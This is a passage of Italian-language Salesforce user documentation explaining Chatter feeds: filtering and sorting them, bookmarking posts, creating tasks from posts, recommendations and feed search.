

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



# Imposta la frequenza per il rapporto personale





I rapporti personali non sono supportati nelle comunità.

#### Imposta la frequenza predefinita per i gruppi in cui entro

La modifica della frequenza predefinita per i gruppi in cui si entra non influisce sui gruppi a cui si appartiene già.



#### VEDERE ANCHE:

[Rapporti tramite email di Chatter](#page-2920-1) [Accesso alle Impostazioni email di Chatter](#page-2919-0)

### Che cosa significano i termini "società" e "organizzazione" in Chatter?

Per organizzazione si intende una singola distribuzione di Salesforce con un insieme definito di utenti con licenza che possono o non possono utilizzare Chatter. Le parole "società" e "organizzazione" vengono utilizzate in modo intercambiabile in Chatter. Pertanto, ad esempio, "condividere un file con tutti gli utenti Chatter della società" significa condividere con qualsiasi utente all'interno di un'organizzazione Salesforce specifica che utilizzi Chatter.

VEDERE ANCHE: [Panoramica su Chatter](#page-2905-0)

# Posso invitare persone della mia società che non dispongono di licenze Salesforce?

Se l'amministratore abilita questa opzione, è possibile invitare altre persone della propria società. Gli utenti invitati possono visualizzare i profili, pubblicare post sui relativi feed ed entrare nei gruppi, ma non possono visualizzare i dati o i record di Salesforce dell'utente.

È possibile [invitare utenti](#page-2969-0) dalla scheda Persone o quando si aggiungono membri a un gruppo.

Inoltre, è possibile aggiungere clienti ai gruppi privati di cui si è titolari o responsabili.

# <span id="page-2923-0"></span>Uso dei feed

# Panoramica sui feed

I feed Chatter mostrano i post e i commenti pubblicati dall'utente e dalle altre persone, nonché gli aggiornamenti dei record della propria organizzazione Salesforce .

Quando si seguono persone e record, nei propri feed Chatter vengono visualizzati i loro aggiornamenti. I feed Chatter vengono visualizzati nei profili, nei gruppi, nella scheda Pagina iniziale, nelle pagine dei dettagli degli argomenti e nelle pagine dei dettagli dei record. Di norma, vengono visualizzati gli aggiornamenti dei feed per:

- **•** Commenti e post nel feed Chatter
- **•** Post, commenti e file nei gruppi Chatter di cui si fa parte
- **•** File e link condivisi
- **•** Operazioni ed eventi
- **•** Lead convertiti
- **•** Modifiche ai campi dei record, quali modifiche del titolare del record e delle opportunità e dei casi chiusi.

Gli aggiornamenti dei record sono anche definiti post generati dal sistema. Si tratta di aggiornamenti che Salesforce genera automaticamente quando qualcuno crea un record o modifica un campo tracciato su un record. Gli aggiornamenti dei record visualizzati dipendono da come l'amministratore ha configurato il tracciamento feed e dal fatto che l'utente abbia accesso al record. Non vengono visualizzati gli aggiornamenti dei feed di cui si esegue il tracciamento che risalgono a più di 45 giorni fa e che non contengono preferenze o commenti, poiché vengono eliminati automaticamente.

#### VEDERE ANCHE:

[Condivisione di un post di Chatter](#page-2961-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-2924-0"></span>Visualizzazione di un feed particolare

Modificare il proprio feed Chatter per visualizzare un particolare sottoinsieme di post.

Per impostazione predefinita, quando si accede alla propria pagina Chatter viene visualizzato il feed Elementi che seguo. Utilizzare le selezioni del feed nell'intestazione laterale sinistra della pagina Chatter per visualizzare un sottoinsieme di post nel proprio feed. Ad esempio, è possibile visualizzare solo i post in cui si è menzionati, o i post salvati nei preferiti, oppure ancora tutti i post della propria azienda.

- **1.** Fare clic su **Feed** per visualizzare i feed disponibili.
- **2.** Fare clic su un feed per visualizzare il sottoinsieme di post associati nel feed.

#### **Elementi che seguo**

Mostra gli aggiornamenti per tutti gli elementi seguiti, inclusi i post delle persone che si seguono, i gruppi di cui si fa parte e i file e record che si seguono. Utilizzare l'elenco a discesa all'inizio del feed per circoscrivere ulteriormente il sottoinsieme di post.

#### **A me**

Mostra i post pubblicati sulla pagina del proprio profilo, tra cui

- **•** Post che altri pubblicano sulla pagina del proprio profilo
- **•** Post e commenti in cui si è stati menzionati
- **•** Post che si sono pubblicati e che hanno ricevuto commenti

#### **Elementi aggiunti ai preferiti**

Mostra i post salvati come preferiti nel proprio feed.

#### **Tutta la società**

Mostra i post e i commenti di tutta la società, inclusi i post e i commenti di:

- **•** Persone della propria società
- **•** Gruppi pubblici
- **•** Gruppi privati di cui si fa parte
- **•** Modifiche tracciate del feed per record e campi e post generati dal sistema, se qualcuno ha selezionato Mi piace o ha commentato il post. Per visualizzare il post è necessario accedere al record.

#### VEDERE ANCHE:

[Filtraggio dell'elenco dei file personali](#page-3031-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Filtraggio e ordinamento dei propri feed

Utilizzare le opzioni di filtro e ordinamento per visualizzare gli aggiornamenti a cui si è interessati.

Filtrare e ordinare il feed è utile quando si desidera visualizzare un insieme particolare di post anziché tutti i post del feed.

IN QUESTA SEZIONE:

#### [Filtraggio del feed](#page-2925-0)

Utilizzare i filtri per condensare il numero di post visualizzati nel proprio feed.

#### [Ordinamento del feed](#page-2926-0)

È possibile ordinare il feed in base ai post o ai commenti più recenti.

#### [Filtri feed disponibili per feed](#page-2926-1)

<span id="page-2925-0"></span>Le opzioni di filtro dei feed variano in base a come l'amministratore ha configurato Salesforce e al tipo di feed visualizzato. Non tutti i filtri sono disponibili su tutti i feed.

### Filtraggio del feed

Utilizzare i filtri per condensare il numero di post visualizzati nel proprio feed.

I filtri visualizzati dipendono da come l'amministratore ha impostato Salesforce. È possibile filtrare il feed nella pagina Chatter, nel profilo, nelle pagine di gruppo, nei dettagli dei record e nelle pagine dei risultati della ricerca. Non tutti i filtri sono disponibili su tutti i feed.

**•** Sopra un feed, fare clic su **•** accanto a Mostra e selezionare un'opzione di filtro.

#### **Tutti gli aggiornamenti (impostazione predefinita)**

Mostra tutti i post e i commenti delle persone e dei record che si seguono, i post dei gruppi di cui si è membri e tutti i [post generati dal sistema.](#page-2923-0)

#### **Meno aggiornamenti**

- **–** Mostra tutti i post e i commenti delle persone e dei record che si seguono e dei gruppi di cui si fa parte.
- **–** Nasconde i post generati dal sistema dei record sui quali nessuno ha espresso commenti.

#### **Persone**

Visualizza i post e i commenti delle persone che si seguono.

#### **Gruppi**

Mostra i post nei gruppi di cui si è membri.

#### **File**

Mostra i post che includono:

- **–** File che si seguono
- **–** Post di file su cui qualcuno che si segue ha espresso un commento



Esempio: Utilizzare il filtro Meno aggiornamenti per nascondere i post generati dal sistema. Ad esempio, si segue l'account Acme e il responsabile account di Acme crea un'opportunità. In seguito, il responsabile account modifica anche un campo tracciato sull'account Acme. In entrambi i casi, Salesforce genera automaticamente un aggiornamento su ogni modifica e invia gli aggiornamenti nel feed Chatter dell'utente e nel feed sulla pagina dei dettagli dell'account Acme. Il filtro Meno aggiornamenti

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

nasconde tali post generati dal sistema nel feed dell'utente, a meno che qualcuno non abbia commentato i post. Se si desidera vedere i post generati dal sistema, selezionare il filtro Tutti gli aggiornamenti.

#### VEDERE ANCHE:

[Filtri feed disponibili per feed](#page-2926-1)

### <span id="page-2926-0"></span>Ordinamento del feed

È possibile ordinare il feed in base ai post o ai commenti più recenti.

- **1.** Sopra un feed, fare clic su  $\Box$  accanto a Mostra.
- **2.** Sotto Ordina per, selezionare **Data di invio** per ordinare in base ai post più recenti, oppure **Attività più recente** per ordinare in base ai post con commenti più recenti, inclusi i sondaggi con nuovi commenti.

Per impostazione predefinita, il feed viene ordinato in base all'Attività più recente. È possibile alternare l'ordinamento tra Data post o Attività più recente in qualsiasi momento.

Esempio: Si supponga ad esempio di seguire molte persone e record e di salvare nei preferiti i post a cui si è interessati. Al termine della giornata di lavoro, si desidera sapere se sono presenti aggiornamenti per i post salvati nei preferiti. Fare clic su **Elementi aggiunti ai preferiti** per visualizzare tutti i post salvati nei preferiti e quindi ordinare i post utilizzando il filtro Attività più recente. I post vengono elencati nell'ordine dei commenti recenti, iniziando dal post che ha il commento più recente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### <span id="page-2926-1"></span>VEDERE ANCHE:

[Filtraggio del feed](#page-2925-0)

### Filtri feed disponibili per feed

Le opzioni di filtro dei feed variano in base a come l'amministratore ha configurato Salesforce e al tipo di feed visualizzato. Non tutti i filtri sono disponibili su tutti i feed.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



VEDERE ANCHE: [Filtraggio del feed](#page-2925-0) [Ordinamento del feed](#page-2926-0)

# Domande frequenti sui feed

# Vedo degli aggiornamenti a gruppi privati nel feed del mio profilo. Chi altro può vedere questi aggiornamenti?

Solo i membri di un gruppo privato possono vedere gli aggiornamenti di quel gruppo, anche nel feed del profilo personale di un utente.

# VEDERE ANCHE:

[Visibilità post](#page-2935-0)

### È possibile visualizzare un elenco delle persone e dei record che si seguono?

Per vedere le persone e i record che si seguono, consultare l'elenco Stai seguendo del proprio profilo e filtrare i risultati in base all'utente o al tipo di oggetto. È possibile anche vedere le persone da cui si viene seguiti nell'elenco Chi segue del proprio profilo.

VEDERE ANCHE: [Panoramica sul profilo Chatter](#page-2965-0)

### Perché riesco a vedere solo determinate persone e record nel mio feed Chatter?

È possibile visualizzare solo gli aggiornamenti effettuati dalle persone e sui record che si seguono. Per vedere un maggior numero di aggiornamenti nel feed Chatter della scheda Pagina iniziale e della scheda Chatter, seguire un maggior numero di record e persone. Per individuare un elenco di persone della propria organizzazione da seguire o smettere di seguire, fare clic su **Persone** nella scheda Chatter.

#### VEDERE ANCHE:

[Persone e record che vengono seguiti automaticamente all'inizio](#page-2915-0)

# Inserimento dei post nei preferiti

### Panoramica sui preferiti

L'inserimento nei preferiti consente di tenere traccia dei singoli post di interesse.

Un post aggiunto ai preferiti può essere individuato velocemente utilizzando il feed **Elementi aggiunti ai preferiti** nell'intestazione laterale a sinistra. Il feed **Elementi aggiunti ai preferiti** consente di visualizzare solo i post inseriti nei preferiti.

Quando qualcuno commenta un post inserito nei preferiti, si riceve una notifica tramite email. L'invio di notifiche tramite email per i preferiti è abilitato per impostazione predefinita. Se si desidera, è possibile modificare le [notifiche per email](#page-2919-0) a pagina 2914.

I preferiti sono privati e gli altri utenti non possono visualizzare i post inseriti nei preferiti. Non esistono limiti al numero di preferiti che è possibile aggiungere. Quando un post salvato non interessa più, è possibile eliminare il preferito e il post non sarà più visualizzato nei post salvati quando si fa clic su **Elementi aggiunti ai preferiti**.

#### VEDERE ANCHE:

[Preferenze per i post e i commenti](#page-2916-0) [Visualizzazione di un feed particolare](#page-2924-0) [Linee guida per la gestione delle impostazioni email di Chatter personali](#page-2920-0)

### Inserimento di un post nei preferiti

Tenere traccia dei post a cui si è interessati e visualizzare i post salvati nel feed inserito nei preferiti.

- **1.** Fare clic su  $\Box$  nell'angolo superiore destro del post che si desidera inserire nei preferiti per espandere il menu a discesa.
- **2.** Fare clic su **Inserire nei preferiti**.

L'icona Preferiti ( ) viene visualizzata accanto al post a indicare che quest'ultimo è stato correttamente salvato nei preferiti.

Fare clic su **Feed** > **Elementi aggiunti ai preferiti** nell'intestazione laterale di Chatter per visualizzare i propri post salvati nel feed.

Non vi sono limiti al numero di preferiti. È possibile aggiungere tutti i preferiti desiderati.

VEDERE ANCHE:

[Preferenze per i post e i commenti](#page-2916-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Rimuovere un segnalibro

- 1. Fare clic su **Feed** > **Elementi aggiunti ai preferiti** nell'intestazione laterale per visualizzare i propri post salvati nel feed Chatter.
- **2.** Trovare il post salvato nel proprio feed Chatter.
- **3.** Fare clic su  $\Box$  nell'angolo superiore destro del post per espandere il menu a discesa.
- **4.** Fare clic su **Elimina questo Preferito**.

Quando si rimuove un preferito da un post, il post non viene più visualizzato nei post salvati quando si fa clic su **Elementi aggiunti ai preferiti**.

### Creare un'operazione da un post

Se dopo avere letto un post si desidera effettuare un follow-up, utilizzare l'azione Crea nuova operazione per creare un'operazione direttamente da quel post.

Un'operazione può essere creata da qualsiasi post creato dall'utente o da altri nell'organizzazione, inclusi i post con allegati. Non è possibile creare un'operazione da un post generato dal sistema, come l'aggiornamento di un record.

- **1.** Fare clic su  $\Box$  in un post.
- **2.** Fare clic su **Crea nuova operazione**.

Se l'azione Crea nuova operazione non è visualizzata, l'amministratore Salesforce non ha abilitato l'azione per l'organizzazione.

- **3.** Nella finestra di dialogo Crea nuova operazione, aggiungere un oggetto e una data di scadenza. Se applicabile, associare l'operazione a un referente o lead e a un oggetto, ad esempio un account. Utilizzare le caselle di ricerca per trovare i referenti, i lead e gli oggetti disponibili.
- **4.** Al termine, fare clic su **Crea**.

L'operazione viene assegnata all'utente e inviata al feed del profilo dell'utente. L'operazione è visualizzata inoltre nella sezione Operazioni personali nella scheda Pagina iniziale dell'utente.



Fare clic sul link dell'oggetto dell'operazione (1 o 2) per aprire l'operazione. Fare clic sul link del post (3) per visualizzare il post da cui l'operazione è stata creata.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Visualizzazione dei consigli

Chatter fornisce consigli per facilitare l'identificazione delle persone, dei gruppi, dei file e dei record che riguardano il proprio lavoro e i propri interessi. Maggiore è il numero di consigli accettati, maggiore è il numero di aggiornamenti visualizzati nel proprio feed.

- **•** Fare clic su **Segui** accanto alla persona, al record o al file che si desidera seguire.
- **•** Fare clic su **Entra** per entrare a far parte di un gruppo.
- Fare clic su <sub>x</sub> per ignorare un consiglio.
- **•** Fare clic su **Altro** per visualizzare la pagina Consigli nella quale è possibile utilizzare i filtri laterali per limitare i consigli soltanto alle persone, ai file, ai record o ai gruppi.

#### VEDERE ANCHE:

[Persone consigliate](#page-2966-0) [Gruppi consigliati in Chatter](#page-2993-0) [Record consigliati](#page-2974-0) [File consigliati](#page-3046-0)

# Ricerca di informazioni nei feed

### Ricerca nei feed

È possibile trovare rapidamente informazioni nei post e nei commenti in Chatter.

- **•** Utilizzare la casella di ricerca dell'intestazione (Ricerca globale) per trovare informazioni nei feed in Chatter.
- **•** Per trovare informazioni all'interno di un feed Chatter specifico, utilizzare la [ricerca nei feed](#page-2931-0) ( ) in tale contesto.
- <span id="page-2930-0"></span>**•** Per creare un collegamento rapido a una ricerca eseguita di frequente in Chatter, [salvare tra i preferiti una ricerca nei feed](#page-2932-0) e fare clic sul link al preferito dalla pagina Chatter.

### Risultati delle ricerche nei feed Chatter

I risultati della ricerca dei feed Chatter mostrano i post e i commenti che contengono i termini inseriti per la ricerca.

Le ricerche nei feed Chatter non sono influenzate dalle opzioni di ricerca selezionate; i risultati delle ricerche nei feed Chatter includono le corrispondenze tra tutti gli oggetti.

- Nota: Le modifiche dei campi dei record non sono incluse nei risultati delle ricerche. Ad esempio, se è stato abilitato il tracciamento dei feed sul campo Indirizzo di fatturazione dell'account Acme ed è stato modificato l'indirizzo di fatturazione di Acme, i risultati della ricerca di *Acme* comprenderanno *Acme — Suzanne Powell* Ricerca di volontari per aiuto nella gestione dell'account Acme ma non *Acme — Suzanne Powell* indirizzo di fatturazione modificato in via Roma 10.
- **•** Ordinare i risultati della ricerca solo in base ai post o in base a post e commenti, proprio come nei feed.
- **•** È possibile inviare un commento, dare il Mi piace, condividere, inserire nei preferiti ed eliminare i post nei risultati della ricerca, proprio come nei feed.
- **•** È possibile aggiungere, modificare o eliminare argomenti sui post nei risultati della ricerca, proprio come nei feed.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Collaborazione con tutti

- **•** È possibile seguire, condividere, scaricare, visualizzare in anteprima e caricare nuove versioni dei file nei risultati della ricerca, proprio come nei feed.
- **•** Per visualizzare le pagine dei dettagli dei file, dei gruppi, degli argomenti e delle persone in Chatter, fare clic sui nomi corrispondenti nell'aggiornamento.
